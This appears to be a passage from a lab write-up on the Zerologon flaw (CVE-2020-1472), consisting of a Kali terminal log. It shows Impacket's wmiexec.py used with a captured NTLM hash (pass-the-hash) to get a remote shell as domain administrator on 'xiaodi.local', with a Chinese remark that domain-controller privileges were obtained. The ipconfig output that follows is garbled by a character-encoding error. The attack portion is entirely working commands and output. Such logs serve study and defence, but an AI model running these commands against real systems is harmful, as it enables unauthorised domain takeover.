 (root💀kali2021)-[~/CVE-2020-1472-master/impacket-0.10.0/examples]
# python3 wmiexec.py xiaodi.local/administrator@192.168.1.15 -hashes aad3b435b51404eeaad3b435b51404ee:e6f01fc9f2a0dc96871220f7787164bd
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] SMBv3.0 dialect used
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>whoami
xiaodi\administrator
获得域控权限
C:\>ipconfig
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute wmiexec.py again with -codec and the corresponding codec
Windows IP ����
��������� Ethernet0:
�����ض��� DNS ��׺ . . . . . . . :
IPv6 �� . . . . . . . . . . . . : 240e:36a:7806:9e00:2512:3c65:f44e:f3f8
�������� IPv6 ��. . . . . . . . : fe80::2512:3c65:f44e:f3f8%12
IPv4 �� . . . . . . . . . . . . : 192.168.1.15
��������  . . . . . . . . . . . . : 255.255.255.0
Ĭ������. . . . . . . . . . . . . : fe80::1%12
192.168.1.1